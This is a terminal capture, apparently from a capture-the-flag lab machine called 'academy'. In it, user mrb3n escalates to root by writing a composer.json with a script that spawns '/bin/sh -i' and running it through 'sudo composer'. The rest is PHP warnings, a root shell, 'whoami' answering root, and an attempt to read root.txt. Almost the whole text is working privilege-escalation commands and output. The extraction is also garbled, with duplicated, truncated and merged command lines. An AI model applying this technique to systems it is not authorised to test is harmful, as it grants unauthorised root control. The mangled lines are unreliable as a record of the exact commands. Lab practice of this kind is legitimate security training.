 mrb3n@academy:/tmp$ TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script xTF=$(mktemp -d)
<":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/tmp$
sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/2019
0902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/
lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object fi
le: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/2
0190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator),
 /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shar
ed object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
#
# whoami
whoami
root
# cd ~
cd ~
# ls
ls
academy.txt  root.txt  snap
# cat root.txt
cat root.txt
#